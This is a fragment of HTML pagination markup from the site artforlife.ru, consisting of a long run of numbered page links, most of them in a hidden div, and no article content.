</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2365" class="nav-prev" data-page-num="2365"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  